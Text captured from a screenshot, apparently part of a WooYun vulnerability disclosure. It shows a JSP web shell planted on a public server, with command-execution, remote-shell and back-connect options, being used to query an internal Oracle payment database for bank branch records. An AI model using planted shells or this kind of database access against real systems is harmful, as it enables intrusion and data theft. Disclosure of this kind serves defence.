 222.73.212.147/uddiexplorer/qwer.jsp
222.73.212.147 (192.168.30.101) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eva
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1
Version : Oracle , Oracle Database 11g Enterprise Edition Release 11.2.0.4.0 - 64bit Produc
tion With the Partitioning, OLAP, Data Mining and Real Application Testing options
URL : jdbc:oracle:thin:@192.168.10.12:1521:occpay
Catalog : null
UserName : PORTAL
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select * from TBL_MER_CNAP where rownum<=100
Query Export Export To File
Query#0 : select * from TBL_MER_CNAP where rownum<=100
SQ_COM BANK_CODE BANK_NAME INTER_BANK_NO AREA
NUMBER VARCHAR2 VARCHAR2 CHAR VARCHAR2
457004 CCBC 自贡市商业银行股份有限公司富顺晨光支行 313655208022 6552
457005 CCBC 自贡市商业银行光大街支行 313655005035 6550
457006 CCBC 自贡市商业银行桂林街支行 313655104038 6551
457007 CCBC 自贡市商业银行汇川支行 313655004026 6550
457008 CCBC 自贡市商业银行汇东支行 313655003015 6550
457009 CCBC 自贡市商业银行汇丰支行 313655003023 6550
457010 CCBC 自贡市商业银行汇兴支行 313655002053 6550
457011 CCBC 自贡市商业银行火车站支行 313655002088 6550
457012 CCBC 长治市商业银行股份有限公司长治县支行 313166100237 1661
457013 CCBC 长治市商业银行故县支行 313164000022 1640
457014 CCBC 长治市商业银行广场支行 313164000063 1640
457015 CCBC 长治市商业银行郊区支行 313164000071 1640
457017 CCBC 长治市商业银行南街支行 313164000127 1640
457018 CCBC 长治市商业银行沁源县支行 313167200214 1672
457019 CCBC 长治市商业银行十字街支行 313164000047 1640
457020 CCBC 长治市商业银行太东支行 313164000178 1640
457021 CCBC 长治市商业银行太西支行 313164000039 1640
457022 CCBC 长治市商业银行五马支行 313164000151 1640
457023 CCBC 上海银行思南支行 313290002519 2900
457024 CCBC 上海银行四平支行 313290004333 2900
457025 CCBC 上海银行松江出口加工区支行 2900
www.wooyun.org
a.jsp
已取消